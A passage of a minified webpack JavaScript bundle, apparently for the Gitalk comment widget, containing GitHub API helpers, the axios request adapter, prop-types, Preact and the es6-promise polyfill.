n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(115),i=r(o),a=n(117),u=r(a),s="function"==typeof u.default&&"symbol"==typeof i.default?function(e){return typeof e}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":typeof e};t.default="function"==typeof u.default&&"symbol"===s(i.default)?function(e){return void 0===e?"undefined":s(e)}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":void 0===e?"undefined":s(e)}},function(e,t,n){var r=n(55),o=n(40).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(27),o=n(19),i=n(12),a=n(30),u=n(11),s=n(50),c=Object.getOwnPropertyDescriptor;t.f=n(9)?c:function(e,t){if(e=i(e),t=a(t,!0),s)try{return c(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.hasClassInParent=t.formatErrorMsg=t.getMetaContent=t.axiosGithub=t.axiosJSON=t.queryStringify=t.queryParse=void 0;var o=n(152),i=r(o),a=n(155),u=r(a),s=n(162),c=r(s);t.queryParse=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search;if(!e)return{};var t="?"===e[0]?e.substring(1):e,n={};return t.split("&").forEach(function(e){var t=e.split("="),r=(0,u.default)(t,2),o=r[0],i=r[1];o&&(n[decodeURIComponent(o)]=decodeURIComponent(i))}),n},t.queryStringify=function(e){return(0,i.default)(e).map(function(t){return t+"="+encodeURIComponent(e[t]||"")}).join("&")},t.axiosJSON=c.default.create({headers:{Accept:"application/json"}}),t.axiosGithub=c.default.create({baseURL:"https://api.github.com",headers:{Accept:"application/json"}}),t.getMetaContent=function(e,t){t||(t="content");var n=document.querySelector("meta[name='"+e+"']");return n&&n.getAttribute(t)},t.formatErrorMsg=function(e){var t="Error: ";return e.response&&e.response.data&&e.response.data.message?(t+=e.response.data.message+". ",e.response.data.errors&&(t+=e.response.data.errors.map(function(e){return e.message}).join(", "))):t+=e.message,t},t.hasClassInParent=function e(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];var i=!1;if(void 0===t.className)return!1;var a=t.className.split(" ");return r.forEach(function(e,t){i=i||a.indexOf(e)>=0}),i||t.parentNode&&e(t.parentNode,r)}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(3),o=n(167),i=n(169),a=n(170),u=n(171),s=n(70),c="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(172);e.exports=function(e){return new Promise(function(l,f){var p=e.data,d=e.headers;r.isFormData(p)&&delete d["Content-Type"];var h=new XMLHttpRequest,m="onreadystatechange",v=!1;if("test"===t.env.NODE_ENV||"undefined"==typeof window||!window.XDomainRequest||"withCredentials"in h||u(e.url)||(h=new window.XDomainRequest,m="onload",v=!0,h.onprogress=function(){},h.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+c(g+":"+y)}if(h.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h[m]=function(){if(h&&(4===h.readyState||v)&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var t="getAllResponseHeaders"in h?a(h.getAllResponseHeaders()):null,n=e.responseType&&"text"!==e.responseType?h.response:h.responseText,r={data:n,status:1223===h.status?204:h.status,statusText:1223===h.status?"No Content":h.statusText,headers:t,config:e,request:h};o(l,f,r),h=null}},h.onerror=function(){f(s("Network Error",e,null,h)),h=null},h.ontimeout=function(){f(s("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=n(173),_=(e.withCredentials||u(e.url))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;_&&(d[e.xsrfHeaderName]=_)}if("setRequestHeader"in h&&r.forEach(d,function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)}),e.withCredentials&&(h.withCredentials=!0),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){h&&(h.abort(),f(e),h=null)}),void 0===p&&(p=null),h.send(p)})}}).call(t,n(5))},function(e,t,n){"use strict";var r=n(168);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){var t=e.src,n=e.className;return o.default.createElement("div",{className:"gt-avatar "+n},o.default.createElement("img",{src:t,alt:"头像"}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){var t=e.className,r=e.text,i=e.name;return o.default.createElement("span",{className:"gt-ico "+t},o.default.createElement("span",{className:"gt-svg",dangerouslySetInnerHTML:{__html:n(184)("./"+i+".svg")}}),r&&o.default.createElement("span",{className:"gt-ico-text"},r))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(48),i=r(o),a=n(49),u=r(a),s=n(4),c=r(s),l=n(4);n(84);var f=n(88),p=r(f),d=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.default)(this,e),this.options=t}return(0,u.default)(e,[{key:"render",value:function(e){var t=null;if(!(e=e||this.options.container))throw new Error("Container is required: "+e);if(e instanceof HTMLElement)t=e;else if(!(t=document.getElementById(e)))throw new Error("Container not found, document.getElementById: "+e);return(0,l.render)(c.default.createElement(p.default,{options:this.options}),t)}}]),e}();e.exports=d},function(e,t,n){e.exports={default:n(77),__esModule:!0}},function(e,t,n){n(78);var r=n(0).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(6);r(r.S+r.F*!n(9),"Object",{defineProperty:n(7).f})},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,o=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r};e.exports=n(80)(o,!0)}else e.exports=n(82)()}).call(t,n(5))},function(e,t,n){"use strict";(function(t){var r=n(31),o=n(32),i=n(51),a=n(33),u=n(81);e.exports=function(e,n){function s(e){var t=e&&(C&&e[C]||e[S]);if("function"==typeof t)return t}function c(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t}function l(e){this.message=e,this.stack=""}function f(e){function r(r,c,f,p,d,h,m){if(p=p||O,h=h||f,m!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var v=p+":"+f;!u[v]&&s<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),u[v]=!0,s++)}return null==c[f]?r?new l(null===c[f]?"The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`.":"The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(c,f,p,d,h)}if("production"!==t.env.NODE_ENV)var u={},s=0;var c=r.bind(null,!1);return c.isRequired=r.bind(null,!0),c}function p(e){function t(t,n,r,o,i,a){var u=t[n];if(w(u)!==e)return new l("Invalid "+o+" `"+i+"` of type `"+x(u)+"` supplied to `"+r+"`, expected `"+e+"`.");return null}return f(t)}function d(e){function t(t,n,r,o,i){if("function"!=typeof e)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u)){return new l("Invalid "+o+" `"+i+"` of type `"+w(u)+"` supplied to `"+r+"`, expected an array.")}for(var s=0;s<u.length;s++){var c=e(u,s,r,o,i+"["+s+"]",a);if(c instanceof Error)return c}return null}return f(t)}function h(e){function t(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||O;return new l("Invalid "+o+" `"+i+"` of type `"+N(t[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return f(t)}function m(e){function n(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(c(a,e[u]))return null;return new l("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")}return Array.isArray(e)?f(n):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)}function v(e){function t(t,n,r,o,i){if("function"!=typeof e)return new l("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],s=w(u);if("object"!==s)return new l("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected an object.");for(var c in u)if(u.hasOwnProperty(c)){var f=e(u,c,r,o,i+"."+c,a);if(f instanceof Error)return f}return null}return f(t)}function g(e){function n(t,n,r,o,i){for(var u=0;u<e.length;u++){if(null==(0,e[u])(t,n,r,o,i,a))return null}return new l("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var o=0;o<e.length;o++){var u=e[o];if("function"!=typeof u)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",E(u),o),r.thatReturnsNull}return f(n)}function y(e){function t(t,n,r,o,i){var u=t[n],s=w(u);if("object"!==s)return new l("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var p=f(u,c,r,o,i+"."+c,a);if(p)return p}}return null}return f(t)}function b(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(b);if(null===t||e(t))return!0;var n=s(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!b(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!b(i[1]))return!1}return!0;default:return!1}}function _(e,t){return"symbol"===e||("Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol)}function w(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":_(t,e)?"symbol":t}function x(e){if(void 0===e||null===e)return""+e;var t=w(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function E(e){var t=x(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}function N(e){return e.constructor&&e.constructor.name?e.constructor.name:O}var C="function"==typeof Symbol&&Symbol.iterator,S="@@iterator",O="<<anonymous>>",A={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:function(){return f(r.thatReturnsNull)}(),arrayOf:d,element:function(){function t(t,n,r,o,i){var a=t[n];if(!e(a)){return new l("Invalid "+o+" `"+i+"` of type `"+w(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return f(t)}(),instanceOf:h,node:function(){function e(e,t,n,r,o){return b(e[t])?null:new l("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return f(e)}(),objectOf:v,oneOf:m,oneOfType:g,shape:y};return l.prototype=Error.prototype,A.checkPropTypes=u,A.PropTypes=A,A}}).call(t,n(5))},function(e,t,n){"use strict";(function(t){function r(e,n,r,s,c){if("production"!==t.env.NODE_ENV)for(var l in e)if(e.hasOwnProperty(l)){var f;try{o("function"==typeof e[l],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",s||"React class",r,l),f=e[l](n,l,s,r,null,a)}catch(e){f=e}if(i(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",s||"React class",r,l,typeof f),f instanceof Error&&!(f.message in u)){u[f.message]=!0;var p=c?c():"";i(!1,"Failed %s type: %s%s",r,f.message,null!=p?p:"")}}}if("production"!==t.env.NODE_ENV)var o=n(32),i=n(51),a=n(33),u={};e.exports=r}).call(t,n(5))},function(e,t,n){"use strict";var r=n(31),o=n(32),i=n(33);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){!function(){"use strict";function t(){}function n(e,n){var r,o,i,a,u=j;for(a=arguments.length;a-- >2;)P.push(arguments[a]);for(n&&null!=n.children&&(P.length||P.push(n.children),delete n.children);P.length;)if((o=P.pop())&&void 0!==o.pop)for(a=o.length;a--;)P.push(o[a]);else!0!==o&&!1!==o||(o=null),(i="function"!=typeof e)&&(null==o?o="":"number"==typeof o?o=String(o):"string"!=typeof o&&(i=!1)),i&&r?u[u.length-1]+=o:u===j?u=[o]:u.push(o),r=i;var s=new t;return s.nodeName=e,s.children=u,s.attributes=null==n?void 0:n,s.key=null==n?void 0:n.key,void 0!==M.vnode&&M.vnode(s),s}function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t){return n(e.nodeName,r(r({},e.attributes),t),arguments.length>2?[].slice.call(arguments,2):e.children)}function i(e){!e.__d&&(e.__d=!0)&&1==I.push(e)&&(M.debounceRendering||setTimeout)(a)}function a(){var e,t=I;for(I=[];e=t.pop();)e.__d&&S(e)}function u(e,t,n){return"string"==typeof t||"number"==typeof t?void 0!==e.splitText:"string"==typeof t.nodeName?!e._componentConstructor&&s(e,t.nodeName):n||e._componentConstructor===t.nodeName}function s(e,t){return e.__n===t||e.nodeName.toLowerCase()===t.toLowerCase()}function c(e){var t=r({},e.attributes);t.children=e.children;var n=e.nodeName.defaultProps;if(void 0!==n)for(var o in n)void 0===t[o]&&(t[o]=n[o]);return t}function l(e,t){var n=t?document.createElementNS("http://www.w3.org/2000/svg",e):document.createElement(e);return n.__n=e,n}function f(e){e.parentNode&&e.parentNode.removeChild(e)}function p(e,t,n,r,o){if("className"===t&&(t="class"),"key"===t);else if("ref"===t)n&&n(null),r&&r(e);else if("class"!==t||o)if("style"===t){if(r&&"string"!=typeof r&&"string"!=typeof n||(e.style.cssText=r||""),r&&"object"==typeof r){if("string"!=typeof n)for(var i in n)i in r||(e.style[i]="");for(var i in r)e.style[i]="number"==typeof r[i]&&!1===D.test(i)?r[i]+"px":r[i]}}else if("dangerouslySetInnerHTML"===t)r&&(e.innerHTML=r.__html||"");else if("o"==t[0]&&"n"==t[1]){var a=t!==(t=t.replace(/Capture$/,""));t=t.toLowerCase().substring(2),r?n||e.addEventListener(t,h,a):e.removeEventListener(t,h,a),(e.__l||(e.__l={}))[t]=r}else if("list"!==t&&"type"!==t&&!o&&t in e)d(e,t,null==r?"":r),null!=r&&!1!==r||e.removeAttribute(t);else{var u=o&&t!==(t=t.replace(/^xlink\:?/,""));null==r||!1===r?u?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.removeAttribute(t):"function"!=typeof r&&(u?e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),r):e.setAttribute(t,r))}else e.className=r||""}function d(e,t,n){try{e[t]=n}catch(e){}}function h(e){return this.__l[e.type](M.event&&M.event(e)||e)}function m(){for(var e;e=L.pop();)M.afterMount&&M.afterMount(e),e.componentDidMount&&e.componentDidMount()}function v(e,t,n,r,o,i){R++||(F=null!=o&&void 0!==o.ownerSVGElement,G=null!=e&&!("__preactattr_"in e));var a=g(e,t,n,r,i);return o&&a.parentNode!==o&&o.appendChild(a),--R||(G=!1,i||m()),a}function g(e,t,n,r,o){var i=e,a=F;if(null==t&&(t=""),"string"==typeof t)return e&&void 0!==e.splitText&&e.parentNode&&(!e._component||o)?e.nodeValue!=t&&(e.nodeValue=t):(i=document.createTextNode(t),e&&(e.parentNode&&e.parentNode.replaceChild(i,e),b(e,!0))),i.__preactattr_=!0,i;if("function"==typeof t.nodeName)return O(e,t,n,r);if(F="svg"===t.nodeName||"foreignObject"!==t.nodeName&&F,(!e||!s(e,String(t.nodeName)))&&(i=l(String(t.nodeName),F),e)){for(;e.firstChild;)i.appendChild(e.firstChild);e.parentNode&&e.parentNode.replaceChild(i,e),b(e,!0)}var u=i.firstChild,c=i.__preactattr_||(i.__preactattr_={}),f=t.children;return!G&&f&&1===f.length&&"string"==typeof f[0]&&null!=u&&void 0!==u.splitText&&null==u.nextSibling?u.nodeValue!=f[0]&&(u.nodeValue=f[0]):(f&&f.length||null!=u)&&y(i,f,n,r,G||null!=c.dangerouslySetInnerHTML),w(i,t.attributes,c),F=a,i}function y(e,t,n,r,o){var i,a,s,c,l=e.childNodes,p=[],d={},h=0,m=0,v=l.length,y=0,_=t?t.length:0;if(0!==v)for(var w=0;w<v;w++){var x=l[w],E=x.__preactattr_,N=_&&E?x._component?x._component.__k:E.key:null;null!=N?(h++,d[N]=x):(E||(void 0!==x.splitText?!o||x.nodeValue.trim():o))&&(p[y++]=x)}if(0!==_)for(var w=0;w<_;w++){s=t[w],c=null;var N=s.key;if(null!=N)h&&void 0!==d[N]&&(c=d[N],d[N]=void 0,h--);else if(!c&&m<y)for(i=m;i<y;i++)if(void 0!==p[i]&&u(a=p[i],s,o)){c=a,p[i]=void 0,i===y-1&&y--,i===m&&m++;break}c=g(c,s,n,r),c&&c!==e&&(w>=v?e.appendChild(c):c!==l[w]&&(c===l[w+1]?f(l[w]):e.insertBefore(c,l[w]||null)))}if(h)for(var w in d)void 0!==d[w]&&b(d[w],!1);for(;m<=y;)void 0!==(c=p[y--])&&b(c,!1)}function b(e,t){var n=e._component;n?A(n):(null!=e.__preactattr_&&e.__preactattr_.ref&&e.__preactattr_.ref(null),!1!==t&&null!=e.__preactattr_||f(e),_(e))}function _(e){for(e=e.lastChild;e;){var t=e.previousSibling;b(e,!0),e=t}}function w(e,t,n){var r;for(r in n)t&&null!=t[r]||null==n[r]||p(e,r,n[r],n[r]=void 0,F);for(r in t)"children"===r||"innerHTML"===r||r in n&&t[r]===("value"===r||"checked"===r?e[r]:n[r])||p(e,r,n[r],n[r]=t[r],F)}function x(e){var t=e.constructor.name;(B[t]||(B[t]=[])).push(e)}function E(e,t,n){var r,o=B[e.name];if(e.prototype&&e.prototype.render?(r=new e(t,n),k.call(r,t,n)):(r=new k(t,n),r.constructor=e,r.render=N),o)for(var i=o.length;i--;)if(o[i].constructor===e){r.__b=o[i].__b,o.splice(i,1);break}return r}function N(e,t,n){return this.constructor(e,n)}function C(e,t,n,r,o){e.__x||(e.__x=!0,(e.__r=t.ref)&&delete t.ref,(e.__k=t.key)&&delete t.key,!e.base||o?e.componentWillMount&&e.componentWillMount():e.componentWillReceiveProps&&e.componentWillReceiveProps(t,r),r&&r!==e.context&&(e.__c||(e.__c=e.context),e.context=r),e.__p||(e.__p=e.props),e.props=t,e.__x=!1,0!==n&&(1!==n&&!1===M.syncComponentUpdates&&e.base?i(e):S(e,1,o)),e.__r&&e.__r(e))}function S(e,t,n,o){if(!e.__x){var i,a,u,s=e.props,l=e.state,f=e.context,p=e.__p||s,d=e.__s||l,h=e.__c||f,g=e.base,y=e.__b,_=g||y,w=e._component,x=!1;if(g&&(e.props=p,e.state=d,e.context=h,2!==t&&e.shouldComponentUpdate&&!1===e.shouldComponentUpdate(s,l,f)?x=!0:e.componentWillUpdate&&e.componentWillUpdate(s,l,f),e.props=s,e.state=l,e.context=f),e.__p=e.__s=e.__c=e.__b=null,e.__d=!1,!x){i=e.render(s,l,f),e.getChildContext&&(f=r(r({},f),e.getChildContext()));var N,O,k=i&&i.nodeName;if("function"==typeof k){var T=c(i);a=w,a&&a.constructor===k&&T.key==a.__k?C(a,T,1,f,!1):(N=a,e._component=a=E(k,T,f),a.__b=a.__b||y,a.__u=e,C(a,T,0,f,!1),S(a,1,n,!0)),O=a.base}else u=_,N=w,N&&(u=e._component=null),(_||1===t)&&(u&&(u._component=null),O=v(u,i,f,n||!g,_&&_.parentNode,!0));if(_&&O!==_&&a!==w){var P=_.parentNode;P&&O!==P&&(P.replaceChild(O,_),N||(_._component=null,b(_,!1)))}if(N&&A(N),e.base=O,O&&!o){for(var j=e,D=e;D=D.__u;)(j=D).base=O;O._component=j,O._componentConstructor=j.constructor}}if(!g||n?L.unshift(e):x||(m(),e.componentDidUpdate&&e.componentDidUpdate(p,d,h),M.afterUpdate&&M.afterUpdate(e)),null!=e.__h)for(;e.__h.length;)e.__h.pop().call(e);R||o||m()}}function O(e,t,n,r){for(var o=e&&e._component,i=o,a=e,u=o&&e._componentConstructor===t.nodeName,s=u,l=c(t);o&&!s&&(o=o.__u);)s=o.constructor===t.nodeName;return o&&s&&(!r||o._component)?(C(o,l,3,n,r),e=o.base):(i&&!u&&(A(i),e=a=null),o=E(t.nodeName,l,n),e&&!o.__b&&(o.__b=e,a=null),C(o,l,1,n,r),e=o.base,a&&e!==a&&(a._component=null,b(a,!1))),e}function A(e){M.beforeUnmount&&M.beforeUnmount(e);var t=e.base;e.__x=!0,e.componentWillUnmount&&e.componentWillUnmount(),e.base=null;var n=e._component;n?A(n):t&&(t.__preactattr_&&t.__preactattr_.ref&&t.__preactattr_.ref(null),e.__b=t,f(t),x(e),_(t)),e.__r&&e.__r(null)}function k(e,t){this.__d=!0,this.context=t,this.props=e,this.state=this.state||{}}function T(e,t,n){return v(n,e,{},!1,t,!1)}var M={},P=[],j=[],D=/acit|ex(?:s|g|n|p|$)|rph|ows|mnc|ntw|ine[ch]|zoo|^ord/i,I=[],L=[],R=0,F=!1,G=!1,B={};r(k.prototype,{setState:function(e,t){var n=this.state;this.__s||(this.__s=r({},n)),r(n,"function"==typeof e?e(n,this.props):e),t&&(this.__h=this.__h||[]).push(t),i(this)},forceUpdate:function(e){e&&(this.__h=this.__h||[]).push(e),S(this,2)},render:function(){}});var H={h:n,createElement:n,cloneElement:o,Component:k,render:T,rerender:a,options:M};e.exports=H}()},function(e,t,n){"use strict";e.exports=n(85).polyfill()},function(e,t,n){(function(t,r){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   4.1.1
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function o(e){return"function"==typeof e}function i(e){W=e}function a(e){Y=e}function u(){return void 0!==X?function(){X(c)}:s()}function s(){var e=setTimeout;return function(){return e(c,1)}}function c(){for(var e=0;e<U;e+=2){(0,Z[e])(Z[e+1]),Z[e]=void 0,Z[e+1]=void 0}U=0}function l(e,t){var n=arguments,r=this,o=new this.constructor(p);void 0===o[ee]&&M(o);var i=r._state;return i?function(){var e=n[i-1];Y(function(){return A(i,o,e,r._result)})}():N(r,o,e,t),o}function f(e){var t=this;if(e&&"object"==typeof e&&e.constructor===t)return e;var n=new t(p);return _(n,e),n}function p(){}function d(){return new TypeError("You cannot resolve a promise with itself")}function h(){return new TypeError("A promises callback cannot return that same promise.")}function m(e){try{return e.then}catch(e){return oe.error=e,oe}}function v(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}function g(e,t,n){Y(function(e){var r=!1,o=v(n,t,function(n){r||(r=!0,t!==n?_(e,n):x(e,n))},function(t){r||(r=!0,E(e,t))},"Settle: "+(e._label||" unknown promise"));!r&&o&&(r=!0,E(e,o))},e)}function y(e,t){t._state===ne?x(e,t._result):t._state===re?E(e,t._result):N(t,void 0,function(t){return _(e,t)},function(t){return E(e,t)})}function b(e,t,n){t.constructor===e.constructor&&n===l&&t.constructor.resolve===f?y(e,t):n===oe?(E(e,oe.error),oe.error=null):void 0===n?x(e,t):o(n)?g(e,t,n):x(e,t)}function _(t,n){t===n?E(t,d()):e(n)?b(t,n,m(n)):x(t,n)}function w(e){e._onerror&&e._onerror(e._result),C(e)}function x(e,t){e._state===te&&(e._result=t,e._state=ne,0!==e._subscribers.length&&Y(C,e))}function E(e,t){e._state===te&&(e._state=re,e._result=t,Y(w,e))}function N(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+ne]=n,o[i+re]=r,0===i&&e._state&&Y(C,e)}function C(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?A(n,r,o,i):o(i);e._subscribers.length=0}}function S(){this.error=null}function O(e,t){try{return e(t)}catch(e){return ie.error=e,ie}}function A(e,t,n,r){var i=o(n),a=void 0,u=void 0,s=void 0,c=void 0;if(i){if(a=O(n,r),a===ie?(c=!0,u=a.error,a.error=null):s=!0,t===a)return void E(t,h())}else a=r,s=!0;t._state!==te||(i&&s?_(t,a):c?E(t,u):e===ne?x(t,a):e===re&&E(t,a))}function k(e,t){try{t(function(t){_(e,t)},function(t){E(e,t)})}catch(t){E(e,t)}}function T(){return ae++}function M(e){e[ee]=ae++,e._state=void 0,e._result=void 0,e._subscribers=[]}function P(e,t){this._instanceConstructor=e,this.promise=new e(p),this.promise[ee]||M(this.promise),z(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?x(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&x(this.promise,this._result))):E(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function D(e){return new P(this,e).promise}function I(e){var t=this;return new t(z(e)?function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function L(e){var t=this,n=new t(p);return E(n,e),n}function R(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function F(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function G(e){this[ee]=T(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&R(),this instanceof G?k(this,e):F())}function B(){var e=void 0;if(void 0!==r)e=r;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=G}var H=void 0;H=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var z=H,U=0,X=void 0,W=void 0,Y=function(e,t){Z[U]=e,Z[U+1]=t,2===(U+=2)&&(W?W(c):Q())},V="undefined"!=typeof window?window:void 0,q=V||{},$=q.MutationObserver||q.WebKitMutationObserver,K="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Z=new Array(1e3),Q=void 0;Q=K?function(){return function(){return t.nextTick(c)}}():$?function(){var e=0,t=new $(c),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():J?function(){var e=new MessageChannel;return e.port1.onmessage=c,function(){return e.port2.postMessage(0)}}():void 0===V?function(){try{var e=n(87);return X=e.runOnLoop||e.runOnContext,u()}catch(e){return s()}}():s();var ee=Math.random().toString(36).substring(16),te=void 0,ne=1,re=2,oe=new S,ie=new S,ae=0;return P.prototype._enumerate=function(e){for(var t=0;this._state===te&&t<e.length;t++)this._eachEntry(e[t],t)},P.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===f){var o=m(e);if(o===l&&e._state!==te)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===G){var i=new n(p);b(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},P.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===te&&(this._remaining--,e===re?E(r,n):this._result[t]=n),0===this._remaining&&x(r,this._result)},P.prototype._willSettleAt=function(e,t){var n=this;N(e,void 0,function(e){return n._settledAt(ne,t,e)},function(e){return n._settledAt(re,t,e)})},G.all=D,G.race=I,G.resolve=f,G.reject=L,G._setScheduler=i,G._setAsap=a,G._asap=Y,G.prototype={constructor:G,then:l,catch:function(e){return 